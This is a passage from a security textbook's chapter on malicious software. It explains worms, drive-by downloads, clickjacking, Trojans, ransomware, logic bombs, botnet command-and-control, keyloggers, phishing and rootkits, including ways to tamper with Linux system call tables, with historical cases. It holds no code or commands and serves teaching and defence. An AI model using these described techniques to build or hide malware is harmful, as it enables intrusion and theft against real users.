tems in a very large number of countries, including on systems kept physically iso-
lated from the general Internet. This reinforces the need for significantly improved
countermeasures to resist such infections.
State of Worm Technology
The state of the art in worm technology includes the following:
•
Multiplatform: Newer worms are not limited to Windows machines but can
attack a variety of platforms, especially the popular varieties of UNIX; or
exploit macro or scripting languages supported in popular document types.
•
Multi-exploit: New worms penetrate systems in a variety of ways, using exploits
against Web servers, browsers, e-mail, file sharing, and other network-based
applications; or via shared media.
•
Ultrafast spreading: Exploit various techniques to optimize the rate of spread
of a worm to maximize its likelihood of locating as many vulnerable machines
as possible in a short time period.
•
Polymorphic: To evade detection, skip past filters, and foil real-time analy-
sis, worms adopt virus polymorphic techniques. Each copy of the worm has
new code generated on the fly using functionally equivalent instructions and
encryption techniques.
•
Metamorphic: In addition to changing their appearance, metamorphic worms
have a repertoire of behavior patterns that are unleashed at different stages of
propagation.
•
Transport vehicles: Because worms can rapidly compromise a large number of
systems, they are ideal for spreading a wide variety of malicious payloads, such as
distributed denial-of-service bots, rootkits, spam e-mail generators, and spyware.
•
Zero-day exploit: To achieve maximum surprise and distribution, a worm
should exploit an unknown vulnerability that is only discovered by the general
network community when the worm is launched.
Mobile Code
Mobile code refers to programs (e.g., script, macro, or other portable instruction)
that can be shipped unchanged to a heterogeneous collection of platforms and
execute with identical semantics [JANS08].

6.4 / propagation—vulnerability exploit—worMs
217
Mobile code is transmitted from a remote system to a local system and then
executed on the local system without the user’s explicit instruction [SOUP13].
Mobile code often acts as a mechanism for a virus, worm, or Trojan horse to be
transmitted to the user’s workstation. In other cases, mobile code takes advantage
of vulnerabilities to perform its own exploits, such as unauthorized data access or
root compromise. Popular vehicles for mobile code include Java applets, ActiveX,
JavaScript, and VBScript. The most common methods of using mobile code for
malicious operations on local system are cross-site scripting, interactive and dynamic
Web sites, e-mail attachments, and downloads from untrusted sites or of untrusted
software.
Mobile Phone Worms
Worms first appeared on mobile phones with the discovery of the Cabir worm in
2004, and then Lasco and CommWarrior in 2005. These worms communicate through
Bluetooth wireless connections or via the multimedia messaging service (MMS).
The target is the smartphone, which is a mobile phone that permits users to install
software applications from sources other than the cellular network operator. All
these early mobile worms targeted mobile phones using the Symbian operating
system. More recent malware targets Android and iPhone systems. Mobile phone
malware can completely disable the phone, delete data on the phone, or force the
device to send costly messages to premium-priced numbers.
The CommWarrior worm replicates by means of Bluetooth to other phones
in the receiving area. It also sends itself as an MMS file to numbers in the phone’s
address book and in automatic replies to incoming text messages and MMS mes-
sages. In addition, it copies itself to the removable memory card and inserts itself
into the program installation files on the phone.
Although these examples demonstrate that mobile phone worms are possible,
the vast majority of mobile phone malware observed use trojan apps to install them-
selves [SYMA13].
Client-Side Vulnerabilities and Drive-by-Downloads
Another approach to exploiting software vulnerabilities involves the exploit of bugs
in user applications to install malware. A common technique exploits browser vul-
nerabilities so that when the user views a Web page controlled by the attacker, it
contains code that exploits the browser bug to download and install malware on
the system without the user’s knowledge or consent. This is known as a drive-by-
download and is a common exploit in recent attack kits. In most cases, this malware
does not actively propagate as a worm does, but rather waits for unsuspecting users
to visit the malicious Web page in order to spread to their systems.
In general, drive-by-download attacks are aimed at anyone who visits a com-
promised site and is vulnerable to the exploits used. Watering-hole attacks are a
variant of this used in highly targeted attacks [SYMA13]. The attacker researches
their intended victims to identify web sites they are likely to visit, and then scans
these sites to identify those with vulnerabilities that allow their compromise with
a drive-by-download attack. They then wait for one of their intended victims to
visit one of the compromised sites. Their attack code may even be written so that it

218
Chapter 6 / MaliCious software
will only infect systems belonging to the target organization, and take no action for
other visitors to the site. This greatly increases the likelihood of the site compromise
remaining undetected.
Malvertising is another technique used to place malware on websites without
actually compromising them [SYMA13]. The attacker pays for advertisements that
are highly likely to be placed on their intended target websites, and which incorpo-
rate malware in them. Using these malicious adds, attackers can infect visitors to
sites displaying them. Again, the malware code may be dynamically generated to
either reduce the chance of detection, or to only infect specific systems.
Related variants can exploit bugs in common e-mail clients, such as the Klez
mass-mailing worm seen in October 2001, which targeted a bug in the HTML
handling in Microsoft’s Outlook and Outlook Express programs to automatically
run itself. Or, such malware may target common PDF viewers to also download and
install malware without the user’s consent when they view a malicious PDF docu-
ment [STEV11]. Such documents may be spread by spam e-mail, or be part of a
targeted phishing attack, as we discuss in the next section.
Clickjacking
Clickjacking, also known as a user-interface (UI) redress attack, is a vulnerability
used by an attacker to collect an infected user’s clicks. The attacker can force the
user to do a variety of things from adjusting the user’s computer settings to unwit-
tingly sending the user to Web sites that might have malicious code. Also, by tak-
ing advantage of Adobe Flash or JavaScript, an attacker could even place a button
under or over a legitimate button, making it difficult for users to detect. A typical
attack uses multiple transparent or opaque layers to trick a user into clicking on a
button or link on another page when they were intending to click on the top level
page. Thus, the attacker is hijacking clicks meant for one page and routing them to
another page, most likely owned by another application, domain, or both.
Using a similar technique, keystrokes can also be hijacked. With a carefully
crafted combination of stylesheets, iframes, and text boxes, a user can be led to
believe they are typing in the password to their email or bank account, but are
instead typing into an invisible frame controlled by the attacker.
There is a wide variety of techniques for accomplishing a clickjacking attack,
and new techniques are developed as defenses to older techniques are put in place.
[NIEM11] and [STON10] are useful discussions.
6.5 propagaTion—social engineering—spaM e-Mail,
The final category of malware propagation we consider involves social engineer-
ing, “tricking” users to assist in the compromise of their own systems or personal
information. This can occur when a user views and responds to some SPAM
e-mail, or permits the installation and execution of some Trojan horse program or
scripting code.

6.5 / propagation—soCial engineering—spaM e-Mail, trojans
219
Spam (Unsolicited Bulk) E-Mail
With the explosive growth of the Internet over the last few decades, the widespread
use of e-mail, and the extremely low cost required to send large volumes of e-mail,
has come the rise of unsolicited bulk e-mail, commonly known as spam. A number of
recent estimates suggest that spam e-mail may account for 90% or more of all e-mail
sent. This imposes significant costs on both the network infrastructure needed to
relay this traffic, and on users who need to filter their legitimate e-mails out of this
flood. In response to this explosive growth, there has been the equally rapid growth
of the anti-spam industry that provides products to detect and filter spam e-mails.
This has led to an arms race between the spammers devising techniques to sneak
their content through, and with the defenders efforts to block them [KREI09].
In recent years, the volume of spam e-mail has started to decline. One reason
is the rapid growth of attacks, including spam, spread via social media networks.
This reflects the rapid growth in use of these networks, which form a new arena for
attackers to exploit [SYMA13].
While some spam is sent from legitimate mail servers, most recent spam is sent
by botnets using compromised user systems, as we discuss in Section 6.6. A significant
portion of spam e-mail content is just advertising, trying to convince the recipient to
purchase some product online, such as pharmaceuticals, or used in scams, such as
stock scams or money mule job ads. But spam is also a significant carrier of malware.
The e-mail may have an attached document, which, if opened, may exploit a soft-
ware vulnerability to install malware on the user’s system, as we discussed in the pre-
vious section. Or, it may have an attached Trojan horse program or scripting code
that, if run, also installs malware on the user’s system. Some Trojans avoid the need
for user agreement by exploiting a software vulnerability in order to install them-
selves, as we discuss next. Finally the spam may be used in a phishing attack, typi-
cally directing the user either to a fake Web site that mirrors some legitimate service,
such as an online banking site, where it attempts to capture the user’s login and
password details; or to complete some form with sufficient personal details to allow
the attacker to impersonate the user in an identity theft. All of these uses make spam
e-mails a significant security concern. However, in many cases, it requires the user’s
active choice to view the e-mail and any attached document, or to permit the instal-
lation of some program, in order for the compromise to occur.
Trojan Horses
A Trojan horse
2
is a useful, or apparently useful, program or utility containing
hidden code that, when invoked, performs some unwanted or harmful function.
Trojan horse programs can be used to accomplish functions indirectly that
the attacker could not accomplish directly. For example, to gain access to sensitive,
2
In Greek mythology, the Trojan horse was used by the Greeks during their siege of Troy. Epeios con-
structed a giant hollow wooden horse in which thirty of the most valiant Greek heroes concealed them-
selves. The rest of the Greeks burned their encampment and pretended to sail away but actually hid
nearby. The Trojans, convinced the horse was a gift and the siege over, dragged the horse into the city.
That night, the Greeks emerged from the horse and opened the city gates to the Greek army. A bloodbath
ensued, resulting in the destruction of Troy and the death or enslavement of all its citizens.

220
Chapter 6 / MaliCious software
personal information stored in the files of a user, an attacker could create a Trojan
horse program that, when executed, scans the user’s files for the desired sensitive
information and sends a copy of it to the attacker via a Web form or e-mail or text
message. The author could then entice users to run the program by incorporating it
into a game or useful utility program, and making it available via a known software
distribution site or app store. This approach has been used recently with utilities
that “claim” to be the latest anti-virus scanner, or security update, for systems, but
which are actually malicious Trojans, often carrying payloads such as spyware that
searches for banking credentials. Hence, users need to take precautions to validate
the source of any software they install.
Trojan horses fit into one of three models:
•
Continuing to perform the function of the original program and additionally
performing a separate malicious activity.
•
Continuing to perform the function of the original program but modifying the
function to perform malicious activity (e.g., a Trojan horse version of a login
program that collects passwords) or to disguise other malicious activity (e.g., a
Trojan horse version of a process listing program that does not display certain
processes that are malicious).
•
Performing a malicious function that completely replaces the function of the
original program.
Some Trojans avoid the requirement for user assistance by exploiting some software
vulnerability to enable their automatic installation and execution. In this they share
some features of a worm, but unlike it, they do not replicate. A prominent example
of such an attack was the Hydraq Trojan used in Operation Aurora in 2009 and early
2010. This exploited a vulnerability in Internet Explorer to install itself, and targeted
several high-profile companies [SYMA13]. It was typically distributed using either
spam e-mail or via a compromised Web site using a “watering-hole” attack.
Mobile Phone Trojans
Mobile phone Trojans also first appeared in 2004 with the discovery of Skuller. As
with mobile worms, the target is the smartphone, and the early mobile Trojans tar-
geted Symbian phones. More recently, a significant number of Trojans have been
detected that target Android phones and Apple iPhones. These Trojans are usually
distributed via one or more of the app marketplaces for the target phone O/S.
In 2011, Google removed a number of apps from the Android Market that
were Trojans containing the DroidDream malware. This is a powerful zombie agent
that exploited vulnerabilities in some versions of Android used at this time to gain
full access to the system to monitor data and install additional code. However, this is
just one of 49 families of Android malware analyzed in [ZHOU12]. They reviewed
over 1200 malware samples found in various Android marketplaces, and noted that
90% of these resulted in the compromised phone being added to a botnet, often
with support for accessing premium services or for harvesting user information.
They further noted that none of the mobile anti-virus products they tested were
able to detect all of these families. Hence, further development of these products
was clearly needed, especially given the rapid evolution of this category of malware.

6.6 / payload—systeM Corruption
221
The tighter controls that Apple impose on their app store, mean that most
iPhone Trojans seen to date target “jail-broken” phones, and are distributed via
unofficial sites. However a number of versions of the iPhone O/S contained some
form of graphic or PDF vulnerability. Indeed these vulnerabilities were the main
means used to “jail-break” the phones. But they also provided a path that malware
could use to target the phones. While Apple has fixed a number of these vulnerabil-
ities, new variants continued to be discovered. This is yet another illustration of just
how difficult it is, for even well resourced organizations, to write secure software
within a complex system, such as an operating system. We return to this topic in
Chapters 10 and 11.
Once malware is active on the target system, the next concern is what actions it
will take on this system. That is, what payload does it carry. Some malware has a
nonexistent or nonfunctional payload. Its only purpose, either deliberate or due to
accidental early release, is to spread. More commonly, it carries one or more payloads
that perform covert actions for the attacker.
An early payload seen in a number of viruses and worms resulted in data
destruction on the infected system when certain trigger conditions were met
[WEAV03]. A related payload is one that displays unwanted messages or content
on the user’s system when triggered. More seriously, another variant attempts to
inflict real-world damage on the system. All of these actions target the integrity of
the computer system’s software or hardware, or of the user’s data. These changes
may not occur immediately, but only when specific trigger conditions are met that
satisfy their logic-bomb code.
Data Destruction
The Chernobyl virus is an early example of a destructive parasitic memory-resident
Windows-95 and 98 virus, that was first seen in 1998. It infects executable files when
they are opened. And when a trigger date is reached, it deletes data on the infected
system by overwriting the first megabyte of the hard drive with zeroes, resulting in
massive corruption of the entire file system. This first occurred on April 26, 1999,
when estimates suggest more than one million computers were affected.
Similarly, the Klez mass-mailing worm is an early example of a destructive
worm infecting Windows-95 to XP systems, and was first seen in October 2001. It
spreads by e-mailing copies of itself to addresses found in the address book and in
files on the system. It can stop and delete some anti-virus programs running on the
system. On trigger dates, being the 13th of several months each year, it causes files
on the local hard drive to become empty.
As an alternative to just destroying data, some malware encrypts the user’s
data, and demands payment in order to access the key needed to recover this
information. This is sometimes known as ransomware. The PC Cyborg Trojan
seen in 1989 was an early example of this. However, around mid-2006, a number
of worms and Trojans appeared, such as the Gpcode Trojan, that used public-key

222
Chapter 6 / MaliCious software
cryptography with increasingly larger key sizes to encrypt data. The user needed
to pay a ransom, or to make a purchase from certain sites, in order to receive the
key to decrypt this data. While earlier instances used weaker cryptography that
could be cracked without paying the ransom, the later versions using public-key
cryptography with large key sizes could not be broken this way. [SYMA13] notes
that ransomware is a growing challenge, often spread via “drive-by-downloads.”
Real-World Damage
A further variant of system corruption payloads aims to cause damage to physical
equipment. The infected system is clearly the device most easily targeted. The
Chernobyl virus mentioned above not only corrupts data, but attempts to rewrite
the BIOS code used to initially boot the computer. If it is successful, the boot process
fails, and the system is unusable until the BIOS chip is either re-programmed or
replaced.
More recently, the Stuxnet worm that we discussed previously targets some spe-
cific industrial control system software as its key payload [CHEN11, KUSH13]. If
control systems using certain Siemens industrial control software with a specific con-
figuration of devices are infected, then the worm replaces the original control code
with code that deliberately drives the controlled equipment outside its normal operat-
ing range, resulting in the failure of the attached equipment. The centrifuges used in
the Iranian uranium enrichment program were strongly suspected as the target, with
reports of much higher than normal failure rates observed in them over the period
when this worm was active. As noted in our earlier discussion, this has raised con-
cerns over the use of sophisticated targeted malware for industrial sabotage.
Logic Bomb
A key component of data-corrupting malware is the logic bomb. The logic bomb is
code embedded in the malware that is set to “explode” when certain conditions are
met. Examples of conditions that can be used as triggers for a logic bomb are the pres-
ence or absence of certain files or devices on the system, a particular day of the week
or date, a particular version or configuration of some software, or a particular user
running the application. Once triggered, a bomb may alter or delete data or entire files,
cause a machine halt, or do some other damage.
A striking example of how logic bombs can be employed was the case of Tim
Lloyd, who was convicted of setting a logic bomb that cost his employer, Omega
Engineering, more than $10 million, derailed its corporate growth strategy, and
eventually led to the layoff of 80 workers [GAUD00]. Ultimately, Lloyd was
sentenced to 41 months in prison and ordered to pay $2 million in restitution.
6.7 payload—aTTack agenT—ZoMbie, boTs
The next category of payload we discuss is where the malware subverts the compu-
tational and network resources of the infected system for use by the attacker. Such a
system is known as a bot (robot), zombie or drone, and secretly takes over another
Internet-attached computer and then uses that computer to launch or manage

6.7 / payload—attaCk agent—ZoMbie, bots
223
attacks that are difficult to trace to the bot’s creator. The bot is typically planted on
hundreds or thousands of computers belonging to unsuspecting third parties. The
collection of bots often is capable of acting in a coordinated manner; such a collec-
tion is referred to as a botnet. This type of payload attacks the integrity and avail-
ability of the infected system.
Uses of Bots
[HONE05] lists the following uses of bots:
•
Distributed denial-of-service (DDoS) attacks: A DDoS attack is an attack on
a computer system or network that causes a loss of service to users. We exam-
ine DDoS attacks in Chapter 7.
•
Spamming: With the help of a botnet and thousands of bots, an attacker is able
to send massive amounts of bulk e-mail (spam).
•
Sniffing traffic: Bots can also use a packet sniffer to watch for interesting clear-
text data passing by a compromised machine. The sniffers are mostly used to
retrieve sensitive information like usernames and passwords.
•
Keylogging: If the compromised machine uses encrypted communication
channels (e.g. HTTPS or POP3S), then just sniffing the network packets on
the victim’s computer is useless because the appropriate key to decrypt the
packets is missing. But by using a keylogger, which captures keystrokes on the
infected machine, an attacker can retrieve sensitive information.
•
Spreading new malware: Botnets are used to spread new bots. This is very
easy since all bots implement mechanisms to download and execute a file via
HTTP or FTP. A botnet with 10,000 hosts that acts as the start base for a
worm or mail virus allows very fast spreading and thus causes more harm.
•
Installing advertisement add-ons and browser helper objects (BHOs): Botnets
can also be used to gain financial advantages. This works by setting up a fake
Web site with some advertisements: The operator of this Web site negotiates a
deal with some hosting companies that pay for clicks on ads. With the help of
a botnet, these clicks can be “automated” so that instantly a few thousand bots
click on the pop-ups. This process can be further enhanced if the bot hijacks
the start-page of a compromised machine so that the “clicks” are executed
each time the victim uses the browser.
•
Attacking IRC chat networks: Botnets are also used for attacks against Inter-
net Relay Chat (IRC) networks. Popular among attackers is especially the so-
called clone attack: In this kind of attack, the controller orders each bot to
connect a large number of clones to the victim IRC network. The victim is
flooded by service requests from thousands of bots or thousands of channel-
joins by these cloned bots. In this way, the victim IRC network is brought
down, similar to a DDoS attack.
•
Manipulating online polls/games: Online polls/games are getting more and
more attention and it is rather easy to manipulate them with botnets. Since
every bot has a distinct IP address, every vote will have the same credibility as
a vote cast by a real person. Online games can be manipulated in a similar way.

224
Chapter 6 / MaliCious software
Remote Control Facility
The remote control facility is what distinguishes a bot from a worm. A worm propa-
gates itself and activates itself, whereas a bot is controlled by some form of command-
and-control (C&C) server network. This contact does not need to be continuous,
but can be initiated periodically when the bot observes it has network access.
An early means of implementing the remote control facility used an IRC
server. All bots join a specific channel on this server and treat incoming messages
as commands. More recent botnets tend to avoid IRC mechanisms and use covert
communication channels via protocols such as HTTP. Distributed control mecha-
nisms, using peer-to-peer protocols, are also used, to avoid a single point of failure.
Originally these C&C servers used fixed addresses, which meant they could
be located and potentially taken over or removed by law enforcement agencies.
Some more recent malware families have used techniques such as the automatic
generation of very large numbers of server domain names that the malware will try
to contact. If one server name is compromised, the attackers can setup a new server
at another name they know will be tried. To defeat this requires security analysts to
reverse engineer the name generation algorithm, and to then attempt to gain con-
trol over all of the extremely large number of possible domains. Another technique
used to hide the servers is fast-flux DNS, where the address associated with a given
server name is changed frequently, often every few minutes, to rotate over a large
number of server proxies, usually other members of the botnet. Such approaches
hinder attempts by law enforcement agencies to respond to the botnet threat.
Once a communications path is established between a control module and
the bots, the control module can manage the bots. In its simplest form, the control
module simply issues command to the bot that causes the bot to execute routines
that are already implemented in the bot. For greater flexibility, the control module
can issue update commands that instruct the bots to download a file from some
Internet location and execute it. The bot in this latter case becomes a more general-
purpose tool that can be used for multiple attacks. The control module can also col-
lect information gathered by the bots that the attacker can then exploit.
6.8 payload—inforMaTion ThefT—keyloggers,
We now consider payloads where the malware gathers data stored on the infected
system for use by the attacker. A common target is the user’s login and password
credentials to banking, gaming, and related sites, which the attacker then uses to
impersonate the user to access these sites for gain. Less commonly, the payload may
target documents or system configuration details for the purpose of reconnaissance
or espionage. These attacks target the confidentiality of this information.
Credential Theft, Keyloggers, and Spyware
Typically, users send their login and password credentials to banking, gaming, and
related sites over encrypted communication channels (e.g., HTTPS or POP3S),
which protects them from capture by monitoring network packets. To bypass this,

6.8 / payload—inforMation theft—keyloggers, phishing, spyware
225
an attacker can install a keylogger, which captures keystrokes on the infected
machine to allow an attacker to monitor this sensitive information. Since this would
result in the attacker receiving a copy of all text entered on the compromised
machine, keyloggers typically implement some form of filtering mechanism that
only returns information close to desired keywords (e.g., “login” or “password” or
“paypal.com”).
In response to the use of keyloggers, some banking and other sites switched to
using a graphical applet to enter critical information, such as passwords. Since these
do not use text entered via the keyboard, traditional keyloggers do not capture this
information. In response, attackers developed more general spyware payloads,
which subvert the compromised machine to allow monitoring of a wide range of
activity on the system. This may include monitoring the history and content of
browsing activity, redirecting certain Web page requests to fake sites controlled by
the attacker, and dynamically modifying data exchanged between the browser and
certain Web sites of interest. All of which can result in significant compromise of
the user’s personal information.
The Zeus banking Trojan, created from its crimeware toolkit, is a prominent
example of such spyware that has been widely deployed in recent years [BINS10].
It steals banking and financial credentials using both a keylogger and capturing and
possibly altering form data for certain Web sites. It is typically deployed using either
spam e-mails or via a compromised Web site in a “drive-by-download.”
Phishing and Identity Theft
Another approach used to capture a user’s login and password credentials is to
include a URL in a spam e-mail that links to a fake Web site controlled by the
attacker, but which mimics the login page of some banking, gaming, or similar site.
This is normally included in some message suggesting that urgent action is required
by the user to authenticate their account, to prevent it being locked. If the user is
careless, and does not realize that they are being conned, then following the link
and supplying the requested details will certainly result in the attackers exploiting
their account using the captured credentials.
More generally, such a spam e-mail may direct a user to a fake Web site
controlled by the attacker, or to complete some enclosed form and return to an e-mail
accessible to the attacker, which is used to gather a range of private, personal, infor-
mation on the user. Given sufficient details, the attacker can then “assume” the user’s
identity for the purpose of obtaining credit, or sensitive access to other resources.
This is known as a phishing attack and exploits social engineering to leverage user’s
trust by masquerading as communications from a trusted source [GOLD10].
Such general spam e-mails are typically widely distributed to very large num-
bers of users, often via a botnet. While the content will not match appropriate
trusted sources for a significant fraction of the recipients, the attackers rely on it
reaching sufficient users of the named trusted source, a gullible portion of whom
will respond, for it to be profitable.
A more dangerous variant of this is the spear-phishing attack. This again is an
e-mail claiming to be from a trusted source. However, the recipients are carefully
researched by the attacker, and each e-mail is carefully crafted to suit its recipient

226
Chapter 6 / MaliCious software
specifically, often quoting a range of information to convince them of its authentic-
ity. This greatly increases the likelihood of the recipient responding as desired by the
attacker. This type of attack is particularly used in industrial and other forms of espio-
nage by well-resourced organizations [SYMA13].
Reconnaissance, Espionage and Data Exfiltration
Credential theft and identity theft are special cases of a more general reconnais-
sance payload, which aims to obtain certain types of desired information and return
this to the attacker. These special cases are certainly the most common; however,
other targets are known. Operation Aurora in 2009 used a Trojan to gain access
to and potentially modify source code repositories at a range of high tech, secu-
rity, and defense contractor companies [SYMA13]. The Stuxnet worm discovered
in 2010 included capture of hardware and software configuration details in order to
determine whether it had compromised the specific desired target systems. Early
versions of this worm returned this same information, which was then used to
develop the attacks deployed in later versions [CHEN11, KUSH13].
APT attacks may result in the loss of large volumes of sensitive information,
which is sent, exfiltrated from the target organization, to the attackers. To detect
and block such data exfiltration requires suitable “data-loss” technical counter-
measures that manage either access to such information, or its transmission across
the organization’s network perimeter.
6.9 payload—sTealThing—backdoors, rooTkiTs
The final category of payload we discuss concerns techniques used by malware to
hide its presence on the infected system, and to provide covert access to that system.
This type of payload also attacks the integrity of the infected system.
Backdoor
A backdoor, also known as a trapdoor, is a secret entry point into a program
that allows someone who is aware of the backdoor to gain access without going
through the usual security access procedures. Programmers have used backdoors
legitimately for many years to debug and test programs; such a backdoor is called
a maintenance hook. This usually is done when the programmer is developing an
application that has an authentication procedure, or a long setup, requiring the user
to enter many different values to run the application. To debug the program, the
developer may wish to gain special privileges or to avoid all the necessary setup and
authentication. The programmer may also want to ensure that there is a method of
activating the program should something be wrong with the authentication proce-
dure that is being built into the application. The backdoor is code that recognizes
some special sequence of input or is triggered by being run from a certain user ID or
by an unlikely sequence of events.
Backdoors become threats when unscrupulous programmers use them to
gain unauthorized access. The backdoor was the basic idea for the vulnerability
portrayed in the movie War Games. Another example is that during the develop-
ment of Multics, penetration tests were conducted by an Air Force “tiger team”

6.9 / payload—stealthing—baCkdoors, rootkits
227
(simulating adversaries). One tactic employed was to send a bogus operating system
update to a site running Multics. The update contained a Trojan horse that could be
activated by a backdoor and that allowed the tiger team to gain access. The threat
was so well implemented that the Multics developers could not find it, even after
they were informed of its presence [ENGE80].
In more recent times, a backdoor is usually implemented as a network service
listening on some non-standard port that the attacker can connect to and issue
commands through to be run on the compromised system.
It is difficult to implement operating system controls for backdoors in
applications. Security measures must focus on the program development and
software update activities, and on programs that wish to offer a network service.
Rootkit
A rootkit is a set of programs installed on a system to maintain covert access to that
system with administrator (or root)
3
privileges, while hiding evidence of its pres-
ence to the greatest extent possible. This provides access to all the functions and
services of the operating system. The rootkit alters the host’s standard functionality
in a malicious and stealthy way. With root access, an attacker has complete control
of the system and can add or change programs and files, monitor processes, send and
receive network traffic, and get backdoor access on demand.
A rootkit can make many changes to a system to hide its existence, making
it difficult for the user to determine that the rootkit is present and to identify what
changes have been made. In essence, a rootkit hides by subverting the mechanisms
that monitor and report on the processes, files, and registries on a computer.
A rootkit can be classified using the following characteristics:
•
Persistent: Activates each time the system boots. The rootkit must store code
in a persistent store, such as the registry or file system, and configure a method
by which the code executes without user intervention. This means it is easier
to detect, as the copy in persistent storage can potentially be scanned.
•
Memory based: Has no persistent code and therefore cannot survive a reboot.
However, because it is only in memory, it can be harder to detect.
•
User mode: Intercepts calls to APIs (application program interfaces) and mod-
ifies returned results. For example, when an application performs a directory
listing, the return results do not include entries identifying the files associated
with the rootkit.
•
Kernel mode: Can intercept calls to native APIs in kernel mode.
4
The root-
kit can also hide the presence of a malware process by removing it from the
kernel’s list of active processes.
•
Virtual machine based: This type of rootkit installs a lightweight virtual
machine monitor, and then runs the operating system in a virtual machine
3
On UNIX systems, the administrator, or superuser, account is called root; hence the term root access.
4
The kernel is the portion of the OS that includes the most heavily used and most critical portions of
software. Kernel mode is a privileged mode of execution reserved for the kernel. Typically, kernel mode
allows access to regions of main memory that are unavailable to processes executing in a less privileged
mode and also enables execution of certain machine instructions that are restricted to the kernel mode.

228
Chapter 6 / MaliCious software
above it. The rootkit can then transparently intercept and modify states and
events occurring in the virtualized system.
•
External mode: The malware is located outside the normal operation mode
of the targeted system, in BIOS or system management mode, where it can
directly access hardware.
This classification shows a continuing arms race between rootkit authors, who
exploit ever more stealthy mechanisms to hide their code, and those who develop
mechanisms to harden systems against such subversion, or to detect when it has
occurred. Much of this advance is associated with finding “layer-below” forms of
attack. The early rootkits worked in user mode, modifying utility programs and
libraries in order to hide their presence. The changes they made could be detected
by code in the kernel, as this operated in the layer below the user. Later-generation
rootkits used more stealthy techniques, as we discuss next.
Kernel Mode Rootkits
The next generation of rootkits moved down a layer, making changes inside the
kernel and co-existing with the operating systems code, in order to make their
detection much harder. Any “anti-virus” program would now be subject to the
same “low-level” modifications that the rootkit uses to hide its presence. However,
methods were developed to detect these changes.
Programs operating at the user level interact with the kernel through system
calls. Thus, system calls are a primary target of kernel-level rootkits to achieve con-
cealment. As an example of how rootkits operate, we look at the implementation of
system calls in Linux. In Linux, each system call is assigned a unique syscall number.
When a user-mode process executes a system call, the process refers to the system
call by this number. The kernel maintains a system call table with one entry per
system call routine; each entry contains a pointer to the corresponding routine. The
syscall number serves as an index into the system call table.
[LEVI06] lists three techniques that can be used to change system calls:
•
Modify the system call table: The attacker modifies selected syscall addresses
stored in the system call table. This enables the rootkit to direct a system call
away from the legitimate routine to the rootkit’s replacement. Figure 6.4
shows how the knark rootkit achieves this.
•
Modify system call table targets: The attacker overwrites selected legitimate
system call routines with malicious code. The system call table is not changed.
•
Redirect the system call table: The attacker redirects references to the entire
system call table to a new table in a new kernel memory location.
Virtual Machine and Other External Rootkits
The latest generation of rootkits uses code that is entirely invisible to the targeted
operating system. This can be done using a rogue or compromised virtual machine
monitor or hypervisor, often aided by the hardware virtualization support provided
in recent processors. The rootkit code then runs entirely below the visibility of even
kernel code in the targeted operating system, which is now unknowingly running in

6.10 / CounterMeasures
229
a virtual machine, and capable of being silently monitored and attacked by the code
below [SKAP07].
Several prototypes of virtualized rootkits were demonstrated in 2006. SubVirt
attacked Windows systems running under either Microsoft’s Virtual PC or VMware
Workstation hypervisors by modifying the boot process they used. These changes
did make it possible to detect the presence of the rootkit.
However, the Blue Pill rootkit was able to subvert a native Windows Vista
system by installing a thin hypervisor below it, and then seamlessly continuing
execution of the Vista system in a virtual machine. As it only required the execu-
tion of a rogue driver by the Vista kernel, this rootkit could install itself while the
targeted system was running, and is much harder to detect. This type of rootkit is a
particular threat to systems running on modern processors with hardware virtualiza-
tion support, but where no hypervisor is in use.
Other variants exploit the System Management Mode (SMM)
5
in Intel proc-
essors that is used for low-level hardware control, or the BIOS code used when the
processor first boots. Such code has direct access to attached hardware devices, and
is generally invisible to code running outside these special modes [EMBL08].
To defend against these types of rootkits, the entire boot process must be secure,
ensuring that the operating system is loaded and secured against the installation of
these types of malicious code. This needs to include monitoring the loading of any
